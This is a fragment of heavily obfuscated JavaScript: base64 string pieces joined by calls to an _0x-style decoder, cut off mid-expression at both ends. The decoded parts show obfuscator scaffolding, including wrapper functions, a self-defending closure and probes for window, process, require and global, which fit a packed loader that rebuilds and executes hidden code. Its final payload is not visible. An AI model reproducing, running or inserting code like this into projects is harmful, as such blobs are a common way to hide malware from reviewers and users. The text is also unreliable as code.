NKDB4MTc5LC'+'dATlQ3JykrTSgweDNiNiwnamYxSScpK00'+'oMHg0ZmQsJ3NvMFsnKStNKDB4MmI0LCdG'+'M2x0JykrTSgweDJkZSwnMVN4TCcpK00oM'+'HgyOWMsJ0t4JSgnKStNKDB4NGQ3LCdBZm'+'NuJykrTSgweDJlZCwndWtoZycpK00oMHg'+'zZDIsJ2R6QiUnKStNKDB4MmRkLCchKk9m'+'JykrTSgweDIzOSwna00wdCcpK00oMHgzY'+_0x4877542v(0x114)+'krTSgweDQ1OSwnRjNsdCcpK00oMHg0NzQ'+'sJyNxN14nKStNKDB4MWE1LCdrTTB0Jykr'+'TSgweDNjYSwnVUhEZycpK00oMHgxZjMsJ'+'ykkT04nKStNKDB4MjMzLCdrTTB0JykrTS'+_0x4877542v(0x1fc)+_0x4877542v(0x19e)+'eDM1OSwnISpPZicpK00oMHgzZDEsJyold'+'zEnKStNKDB4NWQ1LCdZOGg0JykrTSgweD'+'Q1ZSwnT1VzMCcpK00oMHg1MDcsJ0ZZdUc'+'nKStNKDB4NGYxLCcqJXcxJykrTSgweDQ0'+'YSwnV2x6aicpK00oMHgyYTIsJ0VBaUMnK'+_0x4877542v(0x136)+'wnRll1RycpK00oMHgzYTMsJ2dzcGQnKSt'+'NKDB4MWMwLCcqJXcxJykrTSgweDU0OSwn'+'cEFiSicpK00oMHgxOGUsJ0RqNUYnKStNK'+'DB4MjdmLCdFQWlDJykrTSgweDQwMiwnc2'+'8wWycpK00oMHgzMmQsJ2koMmcnKStNKDB'+'4NTY5LCdeZDhWJykrTSgweDVjMywnRjNs'+'dCcpK00oMHgxNmUsJ0VBaUMnKStNKDB4N'+'DhmLCdsRDldJykrTSgweDIxZiwnc28wWy'+'cpK00oMHgz')+(_0x4877542v(0x129)+'ykrTSgweDI5NSwnW3VMcScpK00oMHg0OT'+_0x4877542v(0x263)+'rTSgweDRjYiwnS3glKCcpK00oMHg1NDQs'+'JyNxN14nKStNKDB4NGNmLCdVSERnJykrT'+_0x4877542v(0x205)+_0x4877542v(0x10f)+'weDViOSwnQE5UNycpK00oMHg1YjUsJyYw'+'NyEnKStNKDB4MzA2LCdATlQ3JykrTSgwe'+'DQ5OCwnIzhOYicpK00oMHgzN2IsJ3VraG'+'cnKStNKDB4NTZiLCdXbHpqJykrTSgweDQ'+'3YywnISRmaicpK00oMHgzYzAsJ2dzcGQn'+'KSkrKE0oMHg0YmQsJzFTeEwnKStNKDB4M'+'jM2LCcxU3hMJykrTSgweDVlMiwnISpPZi'+_0x4877542v(0x14d)+'3LCduTGtSJykrTSgweDI3OSwndWtoZycp'+'K00oMHgyODcsJ1k4aDQnKStNKDB4Mjc0L'+_0x4877542v(0x15a)+'0oMHg1YzEsJ2Z4VnknKStNKDB4MzU0LCd'+'QQjB6JykrTSgweDU4ZCwnc28wWycpK00o'+'MHgyOTQsJyZvbzYnKStNKDB4MjcwLCc3U'+'TRuJykrTSgweDRlZSwnJjA3IScpK00oMH'+'g1ZDAsJyZvbzYnKStNKDB4NWZkLCdzbzB'+'bJykrTSgweDM1NiwnbjYzWicpK00oMHg0'+'OWMsJzUwUTEnKStNKDB4NGE2LCcpJE9OJ'+'ykrTSgweDFhMSwnJjA3IScpK00oMHgzMT'+'ksJzFTeEwnKStNKDB4MWViLCcjOE5iJyk'+'rTSgweDM2ZiwnZHpCJScpK00oMHgyMTcs'+_0x4877542v(0x27a)+_0x4877542v(0x183)+_0x4877542v(0x16f))+('KDB4MjAzLCdbdUxxJykrTSgweDM2Niwnc'+'28wWycpK00oMHg1OTEsJ2tNMHQnKStNKD'+_0x4877542v(0x255)+'RMScpK00oMHgzOWYsJ0ZZdUcnKStNKDB4'+'MzMyLCcqJXcxJykrTSgweDJhYiwnZnhWe'+'ScpK00oMHgxNjcsJ3VLNzInKStNKDB4Mz'+'I4LCcxU3hMJykrTSgweDJkYSwnQE5UNyc'+'pK00oMHgyZTMsJ2hKcTInKStNKDB4MzI5'+'LCdsRDldJykrTSgweDVhOCwnKFZtRScpK'+'00oMHg1NzAsJzNXcSUnKStNKDB4MjhlLC'+_0x4877542v(0x150)+'oMHgzZGQsJ2R6QiUnKStNKDB4MzM4LCdp'+'KDJnJykrTSgweDRjNCwnaSZNXicpK00oM'+'HgyYTUsJ2dzcGQnKStNKDB4MmYxLCcjOE'+'5iJykrTSgweDFhMCwnN1E0bicpK00oMHg'+'zOGIsJ0RqNUYnKStNKDB4Mzc0LCcjcTde'+'JykrTSgweDU5ZiwndWtoZycpK00oMHgzM'+'jUsJ3VraGcnKStNKDB4NGY0LCdZOGg0Jy'+'krTSgweDRmMCwnQWZjbicpK00oMHg1OGM'+'sJ0RqNUYnKStNKDB4MTlmLCdETGtEJykr'+_0x4877542v(0x272)+'2xEOV0nKStNKDB4NTRhLCdeZDhWJykrTS'+'gweDQ0ZSwnOGhpVScpK00oMHg1NGQsJ2k'+'mTV4nKStNKDB4M2RmLCdmeFZ5JykrTSgw'+'eDQxNCwnW3VMcScpK00oMHg1OTUsJ0ZZd'+'UcnKStNKDB4NDg1LCc5QVtGJykrTSgweD'+'FlNywnKiV3MScpK00oMHg0ZGUsJ0IzRHU'+'nKStNKDB4M2U2LCdeZDhWJykrTSgweDU0'+_0x4877542v(0x20d)+'StNKDB4MWU5LCdONXpsJykrTSgweDFkMC'+'wnOUFbRicp')+('K00oMHg1M2YsJ2pmMUknKStNKDB4MjU1L'+'Cd1a2hnJykrTSgweDI4NiwnKiV3MScpK0'+'0oMHg1ZTMsJ09VczAnKStNKDB4MjYxLCd'+'bdUxxJykpLGRbTSgweDQzOCwnUnd0Uicp'+_0x4877542v(0x20f)+_0x4877542v(0x291)+'VuY3Rpb24ocixzKXtyZXR1cm4gcitzO30'+_0x4877542v(0x181)+_0x4877542v(0x23d)+'SwnIzhOYicpXT1NKDB4NWZmLCchJGZqJy'+'krTSgweDI0ZCwnMVN4TCcpK00oMHg0NjI'+_0x4877542v(0x25e)+_0x4877542v(0x23c)+'2tNMHQnKStNKDB4M2FmLCcpJE9OJykrTS'+'gweDQ5YSwnW3VMcScpK00oMHgzM2UsJ29'+_0x4877542v(0x1bb)+'eDM4NCwnS3glKCcpK00oMHg1NjQsJyold'+'zEnKStNKDB4MjIyLCdLeCUoJykrTSgweD'+'MzMywnTjV6bCcpK00oMHgzMGYsJ2hKcTI'+'nKStNKDB4NTk5LCdwQWJKJykrTSgweDU2'+'YywnT1VzMCcpK00oMHg1ODQsJzNXcSUnK'+'StNKDB4NGVkLCc1MFExJykrTSgweDViZC'+'wnISpPZicpK00oMHgzNDMsJ3VLNzInKSt'+'NKDB4NGQxLCdzbzBbJykrTSgweDM0ZCwn'+'M1dxJScpK00oMHg1NjYsJ09VczAnKStNK'+'DB4NGJjLCdbdUxxJykrTSgweDVmYSwnZH'+'pCJScpK00oMHgyYmYsJ0BOVDcnKStNKDB'+'4MjFlLCduTGtSJykrTSgweDM2Yiwnb29H'+_0x4877542v(0x153)+'mIwLCduTGtSJykrTSgweDVhNywnXmQ4Vi'+'cpK00oMHgy')+('NDIsJ1J3dFInKStNKDB4MWZlLCdkekIlJ'+'ykrTSgweDQwMywnN1E0bicpK00oMHgxOD'+'AsJ2kmTV4nKStNKDB4M2Q3LCdsRDldJyk'+'rTSgweDRjNiwnQWZjbicpK00oMHgzNjEs'+'JzlBW0YnKStNKDB4MzkwLCdmeFZ5JykrT'+_0x4877542v(0x242)+'BCMHonKStNKDB4NTE3LCc1MFExJykrTSg'+'weDRhYSwna00wdCcpK00oMHgyOGEsJ1J3'+'dFInKStNKDB4NTE5LCd1a2hnJykrTSgwe'+'DQwZCwnIzhOYicpK00oMHgyNWYsJ041em'+'wnKStNKDB4NDc2LCcmb282JykrTSgweDQ'+_0x4877542v(0x1c0)+'KStNKDB4NDc3LCdBZmNuJykrTSgweDFiZ'+'SwnJm9vNicpK00oMHg1ZWEsJ1ppbkMnKS'+'tNKDB4MjZiLCc5QVtGJykrTSgweDRiZiw'+_0x4877542v(0x285)+'KDB4NDg3LCdGM2x0JykrTSgweDMzNywnN'+'TBRMScpK00oMHg0ZDIsJ1k4aDQnKStNKD'+'B4MzE0LCcpJE9OJykrTSgweDQ1YiwnISR'+'maicpK00oMHgxYWUsJ0IzRHUnKStNKDB4'+_0x4877542v(0x221)+_0x4877542v(0x1cc)+'ZkLCdLeCUoJykrTSgweDM4ZCwnJjA3ISc'+'pK00oMHg1ZDMsJ0FmY24nKStNKDB4NDFk'+'LCcmMDchJykrTSgweDUzNCwnc28wWycpK'+'00oMHg1YWUsJ1J3dFInKStNKDB4NDY1LC'+'drTTB0JykrTSgweDQ3MSwnS3glKCcpK00'+'oMHgzY2MsJ3BBYkonKStNKDB4NTFkLCdm'+'eFZ5JykrTSgweDRjMSwnOGhpVScpK00oM'+'Hg1NDIsJ25Ma1InKStNKDB4MTg1LCduNj'+_0x4877542v(0x18e))+('eDIyOCwnZnhWeScpK00oMHgzYzQsJ2R6Q'+_0x4877542v(0x21a)+'FhOSwnV2x6aicpK00oMHg1MGMsJ25Ma1I'+'nKStNKDB4NDEzLCduNjNaJykrTSgweDNj'+'ZCwnWThoNCcpK00oMHgyYTgsJ2dzcGQnK'+'StNKDB4MTg4LCd1SzcyJykrTSgweDNkZS'+'wnT1VzMCcpK00oMHgzYjcsJ3NvMFsnKSt'+_0x4877542v(0x119)+'RjNsdCcpK00oMHg1NmUsJ09VczAnKStNK'+'DB4NTdjLCdFQWlDJykrTSgweDM4YSwnUE'+'IweicpK00oMHgyMTgsJ29vR2UnKStNKDB'+'4MWQyLCdeZDhWJykrTSgweDQ0NiwnUEIw'+'eicpK00oMHgyZWMsJ0BOVDcnKStNKDB4M'+_0x4877542v(0x139)+'cpK00oMHg0ZjcsJ0VBaUMnKStNKDB4MzR'+'hLCcmb282JykrTSgweDYwMywnW3VMcScp'+'K00oMHgxY2QsJ2xEOV0nKStNKDB4M2VhL'+'CchJGZqJykrTSgweDE4MiwnS3glKCcpK0'+'0oMHgzYTcsJyM4TmInKStNKDB4NDAxLCc'+_0x4877542v(0x1c4)+'MHg0YmIsJ2pmMUknKStNKDB4MTZhLCdLe'+'CUoJykrTSgweDNkYywnRjNsdCcpK00oMH'+'gzZWIsJ0FmY24nKStNKDB4NTRjLCc3UTR'+'uJykrTSgweDQyNCwnaSZNXicpK00oMHgx'+'YjMsJ3VraGcnKStNKDB4MzkzLCchJGZqJ'+'ykrTSgweDM3ZiwnI3E3XicpK00oMHg1Zj'+'csJyEqT2YnKStNKDB4MjBlLCdCM0R1Jyk'+'rTSgweDUwYSwnaSgyZycpK00oMHgxYjcs'+'J1k4aDQnKStNKDB4MjkxLCcxU3hMJykrT'+'SgweDMwNSwnbjYzWicpK00oMHg0YzIsJ0'+'RqNUYnKStN')+('KDB4NTBmLCdpJk1eJykrTSgweDFlZSwnb'+_0x4877542v(0x19a)+_0x4877542v(0x1ec)+_0x4877542v(0x28a)+'MjgyLCdLeCUoJykrTSgweDRiYSwnaSgyZ'+'ycpK00oMHg1ZWUsJzlBW0YnKStNKDB4Mm'+'M0LCdoSnEyJykrTSgweDMxOCwnb29HZSc'+_0x4877542v(0x238)+'LCdBZmNuJykrTSgweDM5MiwnaEpxMicpK'+_0x4877542v(0x193)+'dEajVGJykrTSgweDRhZSwndWtoZycpK00'+'oMHg1NzcsJ0BOVDcnKStNKDB4MzhjLCdw'+'QWJKJykrTSgweDM4ZSwnQE5UNycpK00oM'+_0x4877542v(0xf1)+'VGJykrTSgweDJlNywnRUFpQycpK00oMHg'+_0x4877542v(0x27c)+'JykrTSgweDI2YywnRll1RycpK00oMHg0M'+'zMsJ0BOVDcnKStNKDB4NTllLCdQQjB6Jy'+'krTSgweDE3YywnV2x6aicpK00oMHgzYmM'+'sJ1dsemonKStNKDB4MjJhLCc3UTRuJykr'+'TSgweDMyMCwnQWZjbicpK00oMHgxY2YsJ'+_0x4877542v(0x1de)+'gweDRhNSwnISRmaicpK00oMHg0YjQsJ0R'+'qNUYnKStNKDB4Mzc2LCchJGZqJykrTSgw'+'eDU5OCwnQE5UNycpK00oMHgxYzQsJzFTe'+'EwnKStNKDB4MmFhLCdSd3RSJykrTSgweD'+'RhMSwnamYxSScpK00oMHg1ZjksJyhWbUU'+_0x4877542v(0x279)+_0x4877542v(0x12b)+'StNKDB4NGFmLCdQQjB6JykrTSgweDQxOC'+_0x4877542v(0x11a))+('K00oMHgyZjYsJzdRNG4nKStNKDB4NTI5L'+_0x4877542v(0x284)+'0oMHgyNDcsJ0ZZdUcnKStNKDB4NTVkLCc'+'hKk9mJykrTSgweDFiYSwnW3VMcScpK00o'+_0x4877542v(0x18c)+'DldJykrTSgweDQyYywnISRmaicpK00oMH'+'gzYjQsJyhWbUUnKStNKDB4M2E0LCdbdUx'+'xJykrTSgweDRjZSwnbjYzWicpK00oMHgy'+'MzcsJ1k4aDQnKStNKDB4MzQxLCdrTTB0J'+'ykrTSgweDNhYiwnUEIweicpK00oMHgxOG'+'EsJ0RMa0QnKStNKDB4NTJjLCd1a2hnJyk'+'rTSgweDViYSwnRUFpQycpK00oMHgxZjks'+_0x4877542v(0x21e)+_0x4877542v(0x20c)+'ZZdUcnKStNKDB4MWY3LCc4aGlVJykrTSg'+_0x4877542v(0x269)+'VDcnKStNKDB4MzcyLCdZOGg0JykrTSgwe'+'DJmZCwndUs3MicpKyhNKDB4NTJkLCc4aG'+'lVJykrTSgweDMwZCwnWThoNCcpK00oMHg'+_0x4877542v(0x22e)+'JykrTSgweDU0YiwnN1E0bicpK00oMHgyM'+'TUsJ0BOVDcnKStNKDB4NTU2LCdFQWlDJy'+'krTSgweDE2ZiwnOGhpVScpK00oMHg1ODk'+'sJzUwUTEnKStNKDB4NWYxLCchKk9mJykr'+_0x4877542v(0x1be)+'2pmMUknKStNKDB4NWViLCdCM0R1JykrTS'+_0x4877542v(0x278)+_0x4877542v(0x19f)+'eDMwMywnJjA3IScpK00oMHgyYWMsJyNxN'+'14nKStNKDB4NGVjLCc1MFExJykrTSgweD'+'QzOSwnV2x6')+(_0x4877542v(0x1f2)+'jczLCdmeFZ5JykrTSgweDIzYywnJm9vNi'+'cpK00oMHg0ZWEsJzFTeEwnKStNKDB4NTQ'+_0x4877542v(0x171)+'K00oMHgzNWEsJ2koMmcnKStNKDB4MzRiL'+'CdONXpsJykrTSgweDFiOSwnZ3NwZCcpK0'+_0x4877542v(0x227)+'nc3BkJykrTSgweDViYywnRExrRCcpK00o'+'MHgyMjMsJ25Ma1InKStNKDB4NTE4LCdsR'+'DldJykrTSgweDJjZSwnWmluQycpK00oMH'+'g1ZmUsJ2xEOV0nKStNKDB4MWU0LCd1Szc'+_0x4877542v(0x259)+_0x4877542v(0x228)+'ykrTSgweDU2ZiwnbjYzWicpK00oMHg0Nj'+_0x4877542v(0x1a1)+'rTSgweDMzOSwnWThoNCcpK00oMHgzNTAs'+'J2pmMUknKStNKDB4NTViLCd1SzcyJykrT'+_0x4877542v(0xf5)+'BBYkonKStNKDB4MWNiLCdONXpsJykrTSg'+_0x4877542v(0x224)+'T2YnKStNKDB4NTk0LCdLeCUoJykrTSgwe'+'DRmMywndWtoZycpK00oMHgxYjAsJyZvbz'+'YnKStNKDB4MjUwLCdZOGg0JykrTSgweDM'+'5MSwnKiV3MScpK00oMHgyMDEsJ25Ma1In'+'KStNKDB4NDIxLCcxU3hMJykrTSgweDMxM'+'iwnN1E0bicpK00oMHg0YTgsJzFTeEwnKS'+'tNKDB4MzNmLCchKk9mJykrTSgweDFhYyw'+'nI3E3XicpK00oMHgxODcsJ0RqNUYnKStN'+_0x4877542v(0x1dd)+'3glKCcpK00oMHgzMjIsJ2R6QiUnKStNKD'+'B4MjEyLCdX')+('bHpqJykrTSgweDVkYSwnVUhEZycpK00oM'+_0x4877542v(0x217)+'Z5JykrTSgweDJmNSwnbEQ5XScpK00oMHg'+'yMzIsJ1VIRGcnKStNKDB4NTljLCc5QVtG'+'JykrTSgweDJmZiwnRll1RycpK00oMHg0Y'+_0x4877542v(0xfb)+'krTSgweDE2OSwnNTBRMScpK00oMHg1NDc'+'sJ0BOVDcnKStNKDB4NGZlLCczV3ElJykr'+'TSgweDE4Niwnc28wWycpK00oMHgxYjUsJ'+'yhWbUUnKStNKDB4NGEzLCdmeFZ5JykrTS'+_0x4877542v(0x14a)+_0x4877542v(0x21f)+'eDIxMSwnRUFpQycpK00oMHg0OTUsJzUwU'+'TEnKStNKDB4MmU4LCcoVm1FJykrTSgweD'+'U5NywnRUFpQycpK00oMHgxNzYsJyM4TmI'+'nKStNKDB4NDIzLCchJGZqJykrTSgweDJk'+'ZiwnJm9vNicpK00oMHgzMTMsJ0YzbHQnK'+_0x4877542v(0x1a9)+'wnJm9vNicpK00oMHg0NTUsJyoldzEnKSt'+'NKDB4MmMzLCcpJE9OJykrTSgweDI2OSwn'+'JjA3IScpK00oMHgxYTYsJ0RqNUYnKStNK'+'DB4NTJmLCc3UTRuJykrTSgweDIyZiwnV2'+'x6aicpK00oMHg1ZjIsJ1t1THEnKStNKDB'+'4MWM1LCdsRDldJykrTSgweDUzNywnKFZt'+'RScpK00oMHgyMGEsJ1VIRGcnKStNKDB4N'+_0x4877542v(0x108)+_0x4877542v(0x1fd)+_0x4877542v(0x1eb)+_0x4877542v(0x236)+'CcpJE9OJykrTSgweDI5MCwnN1E0bicpK0'+'0oMHgxOTcs')+(_0x4877542v(0x148)+_0x4877542v(0x281)+'xEOV0nKStNKDB4MjYwLCdwQWJKJykrTSg'+'weDNmZiwnbEQ5XScpK00oMHg1N2UsJzFT'+_0x4877542v(0x142)+'DRkMCwnOUFbRicpK00oMHg0ZTYsJ3VLNz'+_0x4877542v(0x1b2)+'iMSwnI3E3XicpK00oMHg0MjUsJ0RqNUYn'+'KStNKDB4MjRiLCdQQjB6JykrTSgweDRmY'+'iwnbEQ5XScpK00oMHgxODEsJ0t4JSgnKS'+'tNKDB4M2NiLCdLeCUoJykrTSgweDUzYiw'+'nRUFpQycpK00oMHgzNWYsJ09VczAnKStN'+'KDB4NWRjLCdsRDldJykrTSgweDJiMSwnb'+'kxrUicpK00oMHgyM2UsJyEqT2YnKStNKD'+'B4NDg0LCchJGZqJykrTSgweDNlMywndWt'+'oZycpK00oMHgxNzUsJ2koMmcnKStNKDB4'+'NTBlLCdBZmNuJykrTSgweDQwOCwndUs3M'+'icpK00oMHgzNTUsJzUwUTEnKStNKDB4Mz'+'g1LCdONXpsJykrTSgweDMwMCwnQjNEdSc'+'pK00oMHgzNmEsJyM4TmInKStNKDB4MzFh'+'LCdCM0R1JykrTSgweDMzYywnNTBRMScpK'+'00oMHgzNDYsJ2R6QiUnKStNKDB4NWVkLC'+'dnc3BkJykrTSgweDRlNSwnVUhEZycpK00'+_0x4877542v(0x1c5)+'VXMwJykrTSgweDI5MiwnRUFpQycpK00oM'+'Hg0YTcsJykkT04nKStNKDB4NTM2LCdqZj'+'FJJykrTSgweDRiOSwna00wdCcpK00oMHg'+_0x4877542v(0x12d)+_0x4877542v(0x1e0)+'mUsJ2dzcGQnKStNKDB4MTcyLCdaaW5DJy'+'krTSgweDVh')+('ZiwnVUhEZycpK00oMHgxNzAsJ2kmTV4nK'+'StNKDB4NTNkLCdrTTB0JykrTSgweDM3MC'+'wnaSgyZycpK00oMHgzOWEsJzNXcSUnKSt'+_0x4877542v(0x208)+'KFZtRScpK00oMHgzMjcsJ1BCMHonKStNK'+_0x4877542v(0x106)+'hoNCcpK00oMHg0ODEsJyM4TmInKStNKDB'+'4NDYwLCchJGZqJykrTSgweDMxZiwnaEpx'+'MicpK00oMHgxY2EsJ3NvMFsnKStNKDB4N'+'WM4LCdeZDhWJykrTSgweDVmOCwnaSZNXi'+_0x4877542v(0x1a4)+_0x4877542v(0x18b)+'K00oMHgzNjcsJzNXcSUnKStNKDB4NDBmL'+'Cc1MFExJykrTSgweDM3MywnRll1RycpK0'+'0oMHg1NGYsJ2R6QiUnKStNKDB4NTA5LCd'+'ETGtEJykrTSgweDRkZiwnTjV6bCcpK00o'+'MHgzNzksJ1BCMHonKStNKDB4NWU0LCdme'+'FZ5JykrTSgweDUyZSwnS3glKCcpK00oMH'+'gxYWYsJ1J3dFInKStNKDB4MzQ3LCchJGZ'+'qJykrTSgweDI3NSwna00wdCcpK00oMHgy'+'YmQsJ0VBaUMnKStNKDB4M2JiLCchKk9mJ'+'ykrTSgweDUxNCwnISRmaicpK00oMHg1YW'+'EsJ3VLNzInKStNKDB4NGU4LCdvb0dlJyk'+'rTSgweDI1ZSwnI3E3XicpK00oMHgzMDQs'+'J1k4aDQnKStNKDB4NTIwLCcpJE9OJykrT'+_0x4877542v(0x15d)+'wnKSRPTicpK00oMHgzNWQsJykkT04nKSt'+'NKDB4NTFlLCdVSERnJykrTSgweDIxMCwn'+'aSZNXicpK00oMHg0MjIsJ2R6QiUnKStNK'+_0x4877542v(0x206)+_0x4877542v(0x1ed))+('MHg0OTEsJyNxN14nKStNKDB4NDcyLCc3U'+'TRuJykrTSgweDM5YywnISRmaicpK00oMH'+_0x4877542v(0x1ef)+'5JykrTSgweDIwZCwnRUFpQycpK00oMHgz'+'NGUsJyM4TmInKStNKDB4MjdiLCdmeFZ5J'+_0x4877542v(0x134)+'IsJ1BCMHonKStNKDB4MzYzLCdZOGg0Jyk'+_0x4877542v(0x116)+'J3BBYkonKStNKDB4MWVmLCduNjNaJykrT'+'SgweDNiOSwnN1E0bicpK00oMHgzMGIsJ3'+'VLNzInKStNKDB4MTY1LCdFQWlDJykrTSg'+_0x4877542v(0x184)+'M1onKStNKDB4M2Q4LCdoSnEyJykrTSgwe'+'DQ5MCwnb29HZScpK00oMHgyZjgsJ3VraG'+_0x4877542v(0x1ba)+'3YSwndWtoZycpK00oMHgxNjYsJ2koMmcn'+_0x4877542v(0x27f)+'CwnZnhWeScpK00oMHg0OGEsJ25Ma1InKS'+'tNKDB4MTkxLCduNjNaJykrTSgweDJmMCw'+'nQE5UNycpK00oMHgyNTQsJyYwNyEnKStN'+'KDB4NTIxLCcmb282JykrTSgweDIyNCwnR'+_0x4877542v(0x260)+'B4NTM5LCczV3ElJykrTSgweDIzZiwnMVN'+'4TCcpK00oMHg0MGEsJ2pmMUknKStNKDB4'+_0x4877542v(0x1d5)+'CcpK00oMHgyODEsJyEkZmonKStNKDB4Mz'+'A4LCc3UTRuJykrTSgweDI1OSwnbEQ5XSc'+_0x4877542v(0x141)+_0x4877542v(0x1e4)+'00oMHgyOWYsJ0BOVDcnKStNKDB4MjdlLC'+'dSd3RSJykr')+('TSgweDE4ZiwnW3VMcScpK00oMHgyMzUsJ'+_0x4877542v(0xf9)+'gweDIwNCwnJjA3IScpK00oMHgyZTEsJ25'+'Ma1InKStNKDB4MzBhLCduNjNaJykrTSgw'+'eDNlOCwnKFZtRScpK00oMHg1MjYsJ3NvM'+'FsnKStNKDB4MmMxLCcoVm1FJykrTSgweD'+'JkYiwnbEQ5XScpK00oMHgyZTYsJykkT04'+'nKStNKDB4NDBlLCdoSnEyJykrTSgweDE5'+'YywnOUFbRicpK00oMHgzNDAsJ3VraGcnK'+_0x4877542v(0x177)+'wnamYxSScpK00oMHgzZjAsJ0IzRHUnKSt'+'NKDB4MzJiLCdXbHpqJykrTSgweDJjYywn'+'MVN4TCcpK00oMHgzMzQsJzUwUTEnKStNK'+'DB4Mzk3LCcmMDchJykrTSgweDM5ZSwnc2'+'8wWycpK00oMHg0MTYsJ25Ma1InKStNKDB'+'4NDU2LCcqJXcxJykrTSgweDJmYywnTjV6'+'bCcpK00oMHgyMDgsJ1k4aDQnKSksZFtNK'+'DB4MWJjLCdQQjB6JyldPU0oMHgyMzAsJ0'+'VBaUMnKStNKDB4MmI4LCdVSERnJykrJ25'+_0x4877542v(0x28e)+'Y3Rpb24ocixzLHUsdix3LHgseixBLEIsQ'+'yxEKXtyZXR1cm4gcihzLHUsdix3LHgsei'+_0x4877542v(0x16c)+_0x4877542v(0x132)+'biByfHxzO30sZFtNKDB4NTA0LCdmeFZ5J'+_0x4877542v(0x1f9)+'ope3JldHVybiByKHMsdSx2LHcseCx6KTt'+_0x4877542v(0x123)+_0x4877542v(0x251)+_0x4877542v(0x138)+'MwJyldPWZ1')+('bmN0aW9uKHIscyl7cmV0dXJuIHJ8fHM7f'+'SxkW00oMHgzZTEsJ2pmMUknKV09TSgweD'+_0x4877542v(0x264)+_0x4877542v(0x287)+'TSgweDVjMiwna00wdCcpXT1NKDB4NDUyL'+'CdpKDJnJykrTSgweDFmNCwnWThoNCcpK0'+_0x4877542v(0x159)+'zbzBbJyksZFtNKDB4NGQ2LCdkekIlJyld'+'PU0oMHg1NTAsJ0ZZdUcnKStNKDB4M2IzL'+_0x4877542v(0x1e3)+_0x4877542v(0x17f)+'4NTg2LCdoSnEyJyldPU0oMHgxYzYsJ0BO'+'VDcnKStNKDB4NWY2LCdbdUxxJykrTSgwe'+'DVmYiwnRjNsdCcpK00oMHg1MDAsJ1ppbk'+_0x4877542v(0x144)+'4NDVjLCdbdUxxJyldPWZ1bmN0aW9uKHIs'+'cyl7cmV0dXJuIHJ8fHM7fSxkW00oMHgyY'+'zksJ25Ma1InKV09ZnVuY3Rpb24ocixzLH'+_0x4877542v(0x192)+_0x4877542v(0x1fa)+'LGRbTSgweDQ0ZCwndUs3MicpXT1mdW5jd'+'GlvbihyLHMsdSl7cmV0dXJuIHIocyx1KT'+'t9O3ZhciBmPWQsZz1mdW5jdGlvbigpe3Z'+'hciByPSEhW107cmV0dXJuIGZ1bmN0aW9u'+'KHMsdSl7dmFyIHY9cj9mdW5jdGlvbigpe'+'3ZhciBOPV8weDUzODM3NzJkO2lmKHUpe3'+'ZhciB3PXVbTigweDRkYywnZHpCJScpXSh'+'zLGFyZ3VtZW50cyk7cmV0dXJuIHU9bnVs'+'bCx3O319OmZ1bmN0aW9uKCl7fTtyZXR1c'+'m4gcj0hW10sdjt9O30oKTtmdW5jdGlvbi'+'BoKHIscyl7')+('dmFyIE89TSx1PXt9O3VbTygweDI5YSwnK'+'iV3MScpXT1mW08oMHg1ZjAsJ25Ma1InKV'+'0sdVtPKDB4NDgyLCdzbzBbJyldPWZ1bmN'+'0aW9uKHgseixBKXt2YXIgUD1PO3JldHVy'+_0x4877542v(0x216)+'EEpO30sdVtPKDB4NDNhLCdoSnEyJyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIFE9TztyZXR'+'1cm4gZltRKDB4NDQwLCcmb282JyldKHos'+'QSk7fSx1W08oMHgyNjgsJyEqT2YnKV09Z'+_0x4877542v(0x24c)+'VybiBmW1IoMHgxZTAsJzNXcSUnKV0oeix'+'BKTt9LHVbTygweDE5MywnKFZtRScpXT1m'+'dW5jdGlvbih4KXt2YXIgUz1PO3JldHVyb'+_0x4877542v(0x212)+'x1W08oMHg1NDEsJyoldzEnKV09ZltPKDB'+_0x4877542v(0x187)+'dUs3MicpXT1mdW5jdGlvbih6LEEpe3Zhc'+'iBUPU87cmV0dXJuIGZbVCgweDVkMiwnb2'+'9HZScpXSh6LEEpO30sdVtPKDB4NDdlLCc'+_0x4877542v(0x1a3)+'XSx1W08oMHgyN2QsJ0VBaUMnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgVT1PO3JldHVybi'+'BmW1UoMHgzOWIsJ2xEOV0nKV0oeixBKTt'+_0x4877542v(0x1a5)+'MHg0YWMsJzUwUTEnKV0sdVtPKDB4NTYwL'+'CdaaW5DJyldPWZbTygweDUxYiwnQE5UNy'+'cpXTt2YXIgdj11O2Zvcih2YXIgdyBpbiB'+'yKWlmKGZbTygweDNlNywnMVN4TCcpXSh3'+'W08oMHg1ZDksJ0VBaUMnKSsnaCddLHMpJ'+_0x4877542v(0x211)+_0x4877542v(0x162))+('ZTQsJ1ppbkMnKV1bVigweDU0ZSwnOGhpV'+'ScpXSgnfCcpLEI9MHgwO3doaWxlKCEhW1'+'0pe3N3aXRjaChBW0IrK10pe2Nhc2UnMCc'+'6cmV0dXJuIDB4MTtjYXNlJzEnOnZhciBD'+'PXZbVigweDJhZCwnamYxSScpXShnLHRoa'+'XMsZnVuY3Rpb24oKXt2YXIgVz1WLEc9e3'+'07R1tXKDB4MTZjLCchJGZqJyldPUZbVyg'+'weDI3OCwnIzhOYicpXTt2YXIgSD1HLEk9'+'RltXKDB4MmM1LCduTGtSJyldKHR5cGVvZ'+'iB3aW5kb3csRltXKDB4MmNiLCchJGZqJy'+_0x4877542v(0x282)+'uJyldKHR5cGVvZiBwcm9jZXNzLEZbVygw'+'eDQ2YiwndWtoZycpXSkmJkZbVygweDNhZ'+'Swnc28wWycpXSh0eXBlb2YgcmVxdWlyZS'+_0x4877542v(0xf0)+'oMHg0NGIsJ0YzbHQnKV0odHlwZW9mIGds'+'b2JhbCxGW1coMHg1ZjUsJ2koMmcnKV0pP'+'2dsb2JhbDp0aGlzLEo9ZnVuY3Rpb24oKX'+'t2YXIgWD1XLEs9bmV3IElbKFgoMHg1Njg'+'sJ1k4aDQnKSkrJ3AnXShIW1goMHg0ZTks'+_0x4877542v(0x165)+'jAsJ15kOFYnKV0oQyk7fTtyZXR1cm4gRl'+_0x4877542v(0x15e)+_0x4877542v(0x10e)+'PTB4Mjt2W1YoMHgxYWIsJ1VIRGcnKV0oR'+'Cx6W1YoMHg0OTMsJ2xEOV0nKSsnaCddKT'+'tEKyspaWYodltWKDB4NWUwLCdpKDJnJyl'+_0x4877542v(0x1ac)+'OGYsJyZvbzYnKV0oeltEXVsweDBdKSx6W'+'0RdWzB4MV0pKXJldHVybjtjb250aW51ZT'+'tjYXNlJzMn')+('OnZbVigweDNjOCwnWThoNCcpXShDKTtjb'+_0x4877542v(0x23a)+_0x4877542v(0x101)+_0x4877542v(0x18d)+